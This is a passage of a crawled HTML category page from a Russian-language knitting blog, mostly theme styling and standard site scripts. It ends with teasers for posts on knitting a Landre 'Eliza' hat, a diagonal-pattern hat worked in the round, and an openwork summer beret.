

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vyazanienaspicah.ru/category/berety-i-shapki/
body_size: 11479
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="fb: http://www.facebook.com/2008/fbml">
<head>
  <meta charset="utf-8">
  <title>Береты и шапки |</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/style.css">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/inc/css/animate.css">
  <style>
  #container { float: left; } #content { padding-top:0px; margin-bottom: 36px; margin-left: 0px;} #primary {float: left; overflow: hidden; width: 360px; } .widget-container {margin: 0px 0px 20px 10px;} #form-background {margin-left:10px !important;}  .one-column #content {margin: 0 auto; width: 1060px; }
  </style>
  <style type="text/css">
  #content img, #content .attachment img {max-width: 640px;  height: auto;}
  body, input, textarea, .page-title span, .pingback a.url {font-family: helvetica; font-size:14px;}
  .body {min-width: 1100px;background:#eaeaea;}
  #wrapper { background:#f9f9f9; margin-bottom:0px;
  width: 1140px;}
  #header{background:url(/wp-content/uploads/2015/07/shapka1.jpg) no-repeat top center scroll  !important;-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;width: 1100px;margin:0 auto; background-size:auto!important;}
  #masthead {padding-top:0px !important; }
  #branding {width: 1100px; height:300px !important; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; background-size:auto }
  div.head-style,  #branding {}
  div.head-height, div.head-style {height:300px !important;}
  #site-title, #site-description {line-height:20px !important;}
  #site-title {color:#1e8bc3; font: normal 36px PT Sans Narrow;text-transform: capitalize;}
  #site-title a { text-decoration: none;color:#1e8bc3; font: normal 36px PT Sans Narrow;}
  #site-title a:hover {
  text-decoration: none; color: #f05a49;}
  #site-description {letter-spacing:2px; text-transform:uppercase;color:#353535; font: normal 12px arial;}
  #access {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;margin-top:0px !important; margin-bottom:10px !important;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;display: block; margin: 0 auto;width: 1060px; -webkit-box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6); -moz-box-shadow:    0px 5px 6px -5px rgba(0, 0, 0, 0.6); box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6);position:relative;}
  #access .menu-header, div.menu {display: table;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;height:36px;}
  #access .menu-header ul, div.menu ul {list-style: none;}
  #access div.menu ul {margin-left: 0px !important;}
  #access .menu-header li, div.menu li {position:relative; float: left; cursor: pointer; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -ms-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s;}
  #access ul li:hover, .menu ul li:hover 
  {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  ul > li.current-menu-item {
  background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  li.current-menu-item a {color:#dbdbdb !important;}
  #access ul li:first-child:hover, #access  ul > li.current-menu-item:first-child {-webkit-border-top-left-radius: -1px; -webkit-border-bottom-left-radius: -1px; -moz-border-radius-topleft: -1px; -moz-border-radius-bottomleft: -1px; border-top-left-radius: -1px; border-bottom-left-radius: -1px;}
  #access ul li ul li:first-child:hover {border-radius: 0px 0px 0px; -moz-border-radius: 0px 0px 0px; -webkit-border-radius: 0px 0px 0px;}
  #access li a {text-decoration: none;color:#f9f9f9;
  font: bold 16px Poiret One;text-transform: none; vertical-align: middle; display: table-cell; height: 36px; padding: 0 20px;border-right:1px solid #dddddd;}
  #access ul li ul li a {border-right:none;}
  #access a:hover {color: #dbdbdb;}
  #access ul ul li {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;}
  #access ul ul {display: none; position: absolute !important; top: 36px; left: 0; float: left; z-index: 5; margin:0px!important; width:auto;}
  #access ul li ul li:hover { color: #dbdbdb;}
  #access ul li:hover > ul {display: block !important; opacity: 1; visibility: visible;}
  #access ul li ul li ul {border-top:none;}
  #access ul li ul li {border-right:none !important;border-left:none !important;}
  #access ul li ul li {width:220px; border:none; padding:10px;}
  #access ul ul ul {left: 100%; top: 0;}
  .button-form, #submit, .submit, a.comment-reply-link, a.more-link,   ul.tabbernav li.tabberactive a, ul.tabbernav li a:hover, .pagenavi span.current, .archiv-title, #searchsubmit { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#9c492c!important; color:#ffffff!important;}
  ul.tabbernav li a, .author-tabs {border-bottom:1px solid #9c492c!important;}
  a.comment-reply-link:hover, #submit:hover, .submit:hover, .button-form:hover, a.more-link:hover,  ul.tabbernav li.tabberactive a:hover, .pagenavi .current, .pagenavi .on, .pagenavi a:hover, .pagenavi span.current:hover, a.archiv-title, #searchsubmit:hover{ background:#9c492c!important; color:#ffffff!important;}
  #subs input[type=submit], #subs input[type=submit]:visited { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#f05a49!important; }
  #subs input[type=submit]:hover {background:#f05a49!important; }
  #main {width:1060px; margin:0 auto; padding-top:0px;}
  #content-main {position:relative; z-index:2;width:1060px;margin:0 auto;border:1px solid ;  -moz-border-radius:0px; -webkit-border-radius:0px;  border-radius:0px; margin-top: 0px; margin-bottom: 0px;}
  #footer {background:#9c492c;color:#f7f7f7 !important; margin:0 auto;width:1060px}
  .footer {width:1100px !important; margin:0 auto; font-size:12px;} 
  .footer-mid {width:960px !important; display:table-cell; vertical-align:middle; text-align:center; margin:0 auto !important;}
  .footer-widget-box {width:1060px;background:#EAEAEA; margin:0 auto;}
  #footer a
  {color:#f7f7f7 !important; }
  #footer-widget-area div.widget-title
  {
  color:#000000;
  font: normal 22px PT Sans Narrow;text-transform: none; background:#ffffff}
  #footer-widget-area
  {width:1062px; padding-bottom:5px;  margin:0 auto;}
  #footer-widget-area ul
  {margin-bottom:15px;}
  #footer-widget-area ul li.widget {-moz-border-radius:0px;
  -webkit-border-radius:0px; 
  border-radius:0px; 
  float:left;margin:0px 6px 0px 7px;width:300px; margin-bottom:10px;background:#ffffff;padding:20px;}
  #footer-widget-area  a:link,
  #footer-widget-area  a:visited {
  text-decoration: none;
  color: #9c492c ;}
  #footer-widget-area  a:active,
  #footer-widget-area  a:hover {
  text-decoration: underline;
  color:#f05a49;}
  .widget-container {-moz-border-radius:0px; -webkit-border-radius:0px; 
  border-radius:0px; border:1px solid #eeeeee; background:#ffffff;background:#ffffff;}
  .widget-area a:link, .widget-area a:visited {text-decoration: none; color: #9c492c ;}
  .widget-area a:active, .widget-area a:hover {text-decoration: underline; color:#f05a49;}
  .entry-box {-moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; border:1px solid #eeeeee; background:#ffffff;}
  .post-font {font-size:14px;}
  .commentlist li {background-color: #ffffff; }
  li.bypostauthor { background-color:#ffffff!important; }
  .post-font h1, .post-font h2, .post-font h3, .post-font h4, .post-font h5, .post-font h6 {font-family:Poiret One !important;}
  .tccol4 span{background-color:#9c492c; color:#ffffff!important;}
  .widget-title {text-transform: none; background:#ffffff;color:#000000; font: bold 22px Poiret One;}
  .post a:link {color: #9c492c ;}
  .post  a:hover {color:#f05a49;}
  .post a:visited {color:#1e8bc3;}
  .post a:visited:hover{color:#f05a49;}
  a:focus {outline:none;}
  .entry-title {color:#9b320c; font: bold 26px Poiret One; margin-top:0px !important;}
  h2.entry-title a:link, h2.entry-title a:visited {text-decoration: none;color:#9b320c; font: bold 26px Poiret One;}h2.entry-title a:active, h2.entry-title a:hover {color: #dd683e !important;}
  .comment-meta a:active, .comment-meta a:hover {color:#f05a49;}
  .reply a:hover, a.comment-edit-link:hover {color:#f05a49;}
  a:link, a:visited {color: #9c492c ;}
  a:active, a:hover {color:#f05a49;}
  .navigation a:active, .navigation a:hover {color:#f05a49;}
  div.buttonsinvite div.heading {text-align:center;color:#333333!important; font: normal 16px arial;padding-bottom:5px; padding-top:5px;}
  div.buttonsinvite {background-color: #ffffff;}
  .headerformpost {color: !important;
  font: normal 18px arial;}
  #wrapper {-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:1px solid #d8d8d8; margin-top:0px; box-shadow:0px 0px 0px #888; -moz-box-shadow: 0px 0px 0px #888; -webkit-box-shadow: 0px 0px 0px #888;}
  #subs{ width:638px; text-align:center; margin-bottom:15px; margin-top:10px; background: url() no-repeat #ffffff;border: 1px solid #eeeeee !important;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}
  div.buttonsinvite {border: 1px solid #eeeeee; padding:0 10px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background-color: ;}
  input.form-button-popup {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png) !important; }
  input.btnhovpop {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png);}
  .expop_style {background-image: url(/wp-content/themes/ab-inspiration/images/expop/red.png);}
  #form-background {position:relative; z-index: 2;background: #1e8bc3; background: -moz-linear-gradient(top,  #1e8bc3 0%, #209bd8 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e8bc3), color-stop(100%,#209bd8)); background: -webkit-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -o-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -ms-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: linear-gradient(to bottom,  #1e8bc3 0%,#209bd8 100%); 
  border:1px solid #e5e5e5;margin:0 auto; text-align:center; padding:5px 0px 10px 0px; margin-bottom:10px; margin-top:0px; -moz-box-shadow: 0 0 5px #eee; -webkit-box-shadow: 0 0 5px#eee; box-shadow: 0 0 5px #eee;-moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; width:348px;}
  .form-heading { text-align:center; color:#ffffff;
  font: normal 22px arial;text-transform:capitalize; padding:10px 0px 10px 0px; width:270px; line-height:27px; margin:0 auto;}
  .form-heading p, .headerformpost p {margin-bottom:10px;}
  input.form-button {border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #f05a49 bottom left repeat-x !important; box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top; text-align:center;text-align:center; color:#ffffff; font: normal 16px arial;}
  #headermenu {display:table; height:280px;position: absolute; width: 1100px; z-index:3;
  margin:0 auto;}
  #headercssmenu {float:right; display: table;}
  .headermenu-inside {width: 1100px;display:table;margin:0 auto !important;}
  .headermenu-ul{display: table-cell; position:relative; vertical-align:top; height:20px !important}
  .headermenu-bgg {position:absolute;width:100%;background: rgba(251,251,251,0.8);}
  .headermenu-bg{position:absolute;width:100%}
  .headermenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 20px}
  #headercssmenu > ul > li > a {border-radius:3px;
  text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height: 19px;}
  #headercssmenu ul ul {min-width: 190px;}
  #headercssmenu ul ul a {color: #ffffff !important; background: #fbfbfb;text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #headercssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #headercssmenu ul ul li:last-child > a {background: #fbfbfb; -moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul ul li:last-child:hover > a {background: rgba(251,251,251,0.8);-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul li:hover > a,#headercssmenu ul li.active > a, #headercssmenu ul li.current > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #headercssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  #headercssmenu li:hover > ul{-moz-animation: fadeIn .3s ease-in ;-webkit-animation: fadeIn .3s ease-in ;animation:fadeIn  .3s ease-in ;-webkit-animation-duration: 0.3s;}
  #floatmenu {display:table; height:70px;position: fixed; top:0; width:100%; z-index:501; margin:0 auto;}
  .floatmenu-inside{width:1060px; display:table;margin:0 auto !important;}
  .floatmenu-bgg {position:absolute;width: 1100px;background: rgba(251,251,251,0.8); height:70px !important; }
  .floatmenu-ul{display: table-cell; position:relative; vertical-align:top; height:70px !important}
  .floatmenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 70px}
  #cssmenu > ul > li > a {text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height:70px;line-height: 70px;}
  #cssmenu ul ul {min-width: 190px;}
  #cssmenu ul ul a {background: rgba(251,251,251,0.8);text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #cssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #cssmenu ul ul li:last-child > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul ul li:last-child:hover > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul li:hover > a,#cssmenu ul li.active > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #cssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  input.btnhov{border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #ef240e bottom left repeat-x !important;box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top;
  text-align:center;color:#ffffff; font: normal 16px arial;}
  .garantiya {color:#eeeeee; padding:5px 20px 0px 20px; padding-bottom:5px; margin-top:10px; font-size:11px;}
  .alignnone, .alignleft, .alignright, .box-style, img.post_thumbnail, img.attachment-thumbnail, .avatar, .related_image, .aligncenter, div.recent-posts img, .instag, .homepage-image1, .homepage-image2, .homepage-image3 {}
  .alignnone:hover, .alignleft:hover, .alignright:hover, .box-style:hover, img.post_thumbnail:hover, img.attachment-thumbnail:hover, .avatar:hover, #related_posts img:hover, .aligncenter:hover, .homepage-image1, .homepage-image2, .homepage-image3  {opacity:0.92;}
  .buttonpostform {text-align:center; color:#ffffff !important; font: normal 14px arial !important;width:230px; margin-right:0px;height:35px;} 
  .bread-arrow {color:#9c492c}
  .archive-meta p {font-size:14px; padding:20px;}
  .testimonials-between-border{width:622px; margin:10px 0px 10px 10px; }
  .entry-between-border{width:650px; margin:10px 20px 17px 20px; } 
  </style>
  <link rel="stylesheet" id="css3" type="text/css" href="http://fonts.googleapis.com/css?family=Poiret%20One&subset=cyrillic">
  <link rel="stylesheet" id="css6" type="text/css" href="http://fonts.googleapis.com/css?family=PT%20Sans%20Narrow&subset=cyrillic">
  <link rel="shortcut icon" href="/wp-content/uploads/2015/07/favicon.ico">
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/">
  <link rel="author" href="http://plus.google.com/u/0/111805957329082739923?rel=author">
  <link rel="publisher" href="https://plus.google.com/111805957329082739923">
  <meta property="og:title" content="Как связать модную шапку спицами landre Элиза?">
  <meta property="og:type" content="article">
  <meta property="og:url" content="http://vyazanienaspicah.ru/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/">
  <meta property="og:description" content="Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную шапку спицами неповторимым изысканным узором которую идеально дополнит снуд. Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все.Хотите иметь новую модную шапку к весне, тогда за дело... Вяжем простую и оригинальную шапку спицами диагональным узором вкруговую.Очень нежный и красивый ажурный берет выполнен на круговых спицах из 100% мерсеризованного хлопка будет отличным решением к наступающему лету. Для вязания берета использовался ажурный узор листочки который вяжется очень просто и смотрится великолепно.Простая детская шапочка совенок непременно понравится вашему малышу. Выглядит она привлекательно и к тому же, вяжется легко, и быстро. Пару часов и шапочка готова. Для вязания шапки нам понадобится:Наступила весна и самое время обновить гардероб, и связать для себя любимой красивую шапку узором соты. Предлагаю связать шапку не просто узором соты, а двухцветными сотами. За счет использования нити двух контрастных цветов шапочка смотрится более выразительно. Вяжется она вкруговую очень легко, под силу даже начинающим.">
  <meta property="og:site_name" content="">
  <meta property="fb:app_id" content="">
  <meta property="og:locale" content="ru_RU">
  <meta name="twitter:site" content="@freya855">
  <meta name="twitter:creator" content="@freya855">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Шапка узором соты">
  <meta name="twitter:description" content="Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную шапку спицами неповторимым изысканным узором которую идеально дополнит снуд. Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все.Хотите иметь новую модную шапку к весне, тогда за дело... Вяжем простую и оригинальную шапку спицами диагональным узором вкруговую.Очень нежный и красивый ажурный берет выполнен на круговых спицах из 100% мерсеризованного хлопка будет отличным решением к наступающему лету. Для вязания берета использовался ажурный узор листочки который вяжется очень просто и смотрится великолепно.Простая детская шапочка совенок непременно понравится вашему малышу. Выглядит она привлекательно и к тому же, вяжется легко, и быстро. Пару часов и шапочка готова. Для вязания шапки нам понадобится:Наступила весна и самое время обновить гардероб, и связать для себя любимой красивую шапку узором соты. Предлагаю связать шапку не просто узором соты, а двухцветными сотами. За счет использования нити двух контрастных цветов шапочка смотрится более выразительно. Вяжется она вкруговую очень легко, под силу даже начинающим.">
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:image:width" content="435">
  <meta name="twitter:image:height" content="375">
  <script type="text/javascript" src="/wp-content/themes/ab-inspiration/inc/js/jquery-all.js"></script>
  <script type="text/javascript">
  $(document).ready(function() {$( "div.gallery" ).find( "a" ).attr("rel","fancybox");$("a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a.group").fancybox({'nextEffect'     :       'fade','prevEffect'     :       'fade','overlayOpacity' :  0.8,'overlayColor' : '#000000','arrows' : true,'openEffect'  : 'elastic','closeEffect'       : 'elastic',});});
  </script>
  <link rel="canonical" href="/category/berety-i-shapki/">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vyazanienaspicah.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5" type="text/css" media="all">
  <link rel="https://api.w.org/" href="/wp-json/">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/001/2/114001.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body class="body" itemscope itemtype="http://schema.org/Blog">
  <div id="wrapper" class="hfeed">
    <div id="header">
      <div id="masthead">
        <div id="branding">
          <div class="head-style">
            <div class="head-height" style="float:left;">
              <div>
                <div id="site-title" style="margin-top:40px;margin-left:0px;position:relative; z-index:4">
                  <a href="/"></a>
                </div>
                <div id="site-description" style="margin-top:0px;margin-left:5px;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="access" style="vertical-align:bottom">
      <div class="menu-header">
        <ul id="menu-verxnee-menyu" class="menu">
          <li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29">
            <a href="/ob-avtore/">Об авторе</a>
          </li>
          <li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600">
            <a href="/sposoby-nabora-petel/">Способы набора петель</a>
          </li>
          <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/blog">Полезная информация</a>
          </li>
        </ul>
      </div>
    </div>
    <script type="text/javascript">
        jQuery(function( $ ) {
        var starting_position = $('#header').outerHeight( true )
    $(window).scroll(function() {
                var yPos = ( $(window).scrollTop() );
                if( yPos > starting_position && window.innerWidth > 500 ) { 
                        $("#floatmenu").fadeIn(200);
                } else {
                        $("#floatmenu").fadeOut(200);
                }
        });
    });
    </script>
    <div id="content-main">
      <div id="main">
        <div id="container">
          <div id="content" role="main">
            <div class="archiv-title">
              Архив рубрики: <span>Береты и шапки</span>
            </div>
            <div style="clear:both !important;"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-940" class="post-940 post type-post status-publish format-standard hentry category-berety-i-shapki category-vyazanie-dlya-zhenshhin tag-vyazanie-dlya-zhenshhin tag-vyazanie-shapok-spicami tag-kak-svyazat-shapku-spicami tag-kak-svyazat-shapku-eliza-landre tag-modnaya-shapka tag-modnaya-shapka-2017 tag-modnaya-shapka-spicami tag-shapka-landre-eliza tag-shapka-spicami-s-opisaniem tag-shapka-spicami-sxema">
                <h2 class="entry-title" itemprop="name headline"><a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/" title=" Как связать модную шапку спицами landre Элиза?" rel="bookmark">Как связать модную шапку спицами landre Элиза?</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-03-05T20:39:30+07:00" class="post-date updated" itemprop="datePublished">5 марта 2017</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/#comments">12 комментариев</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p><a href="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min.jpg"><img class="alignleft size-medium wp-image-950" src="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min-300x290.jpg" alt="Как связать модную шапку спицами landre Элиза?" width="300" height="290" srcset="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min-300x290.jpg 300w, /wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min.jpg 766w" sizes="(max-width: 300px) 100vw, 300px"></a>Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную <a href="/shapka-spicami-vkrugovuyu/" target="_blank">шапку спицами</a> неповторимым изысканным узором которую идеально дополнит снуд.</p>
                    <p>Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все. <a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/#more-940" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-926" class="post-926 post type-post status-publish format-standard hentry category-berety-i-shapki tag-kak-vyazat-shapku-spicami-vkrugovuyu tag-modeli-vyazaniya-shapok-spicami-dlya-zhenshhin tag-modeli-shapok-spicami tag-novaya-shapka-spicami tag-shapka-diagonalnym-uzorom-spicami tag-shapka-spicami tag-shapka-spicami-vkrugovuyu tag-shapka-spicami-vkrugovuyu-video tag-shapka-spicami-zhenskaya">
                <h2 class="entry-title" itemprop="name headline"><a href="/shapka-spicami-vkrugovuyu/" title=" Вяжем шапку спицами вкруговую" rel="bookmark">Вяжем шапку спицами вкруговую</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-02-15T00:08:30+07:00" class="post-date updated" itemprop="datePublished">15 февраля 2017</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/shapka-spicami-vkrugovuyu/#respond">Комментариев нет</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p><a href="/wp-content/uploads/2017/02/shapka-spicami.jpg"><img class="alignleft size-medium wp-image-917" src="/wp-content/uploads/2017/02/shapka-spicami-300x280.jpg" alt="Вяжем шапку спицами вкруговую" width="300" height="280" srcset="/wp-content/uploads/2017/02/shapka-spicami-300x280.jpg 300w, /wp-content/uploads/2017/02/shapka-spicami.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"></a>Хотите иметь новую модную шапку к весне, тогда за дело... Вяжем простую и оригинальную <a href="/vyazanie-shapki-spicami/" target="_blank" rel="noopener noreferrer">шапку спицами</a> диагональным узором вкруговую.<br>
                    <a href="/shapka-spicami-vkrugovuyu/#more-926" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-677" class="post-677 post type-post status-publish format-standard hentry category-berety-i-shapki tag-azhurnye-berety-spicami-opisanie tag-azhurnye-berety-spicami-sxemy tag-azhurnyj-beret-dlya-devochki-spicami tag-azhurnyj-beret-spicami tag-azhurnyj-letnij-beret-spicami">
                <h2 class="entry-title" itemprop="name headline"><a href="/azhurnyj-beret-spicami/" title=" Ажурный берет спицами" rel="bookmark">Ажурный берет спицами</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2016-05-10T22:44:17+07:00" class="post-date updated" itemprop="datePublished">10 мая 2016</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/azhurnyj-beret-spicami/#comments">3 комментария</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p>Очень нежный и красивый ажурный берет выполнен на круговых спицах из 100% мерсеризованного хлопка будет отличным решением к наступающему лету.<br>
                    Для вязания берета использовался ажурный узор листочки который вяжется очень просто и смотрится великолепно.<br>
